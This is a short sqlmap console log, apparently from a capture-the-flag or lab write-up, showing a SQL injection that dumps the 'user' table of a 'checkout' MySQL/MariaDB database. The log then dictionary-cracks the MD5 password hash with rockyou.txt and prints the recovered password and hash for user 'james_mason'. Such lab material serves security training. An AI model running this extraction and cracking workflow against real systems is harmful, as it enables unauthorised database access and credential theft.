 [11:32:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[11:32:40] [INFO] fetching columns for table 'user' in database 'checkout'
[11:32:40] [INFO] fetching entries for table 'user' in database 'checkout'
[11:32:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[11:32:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
> /usr/share/wordlists/rockyou.txt
[11:33:13] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:33:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:33:18] [INFO] starting 3 processes
[11:33:41] [INFO] cracked password 'Soleil101' for user 'james_mason'
Database: checkout
Table: user
[1 entry]
| id | password | username |
| 1 | fc895d4eddc2fc12f995e18c865cf273 ( ) | james_mason |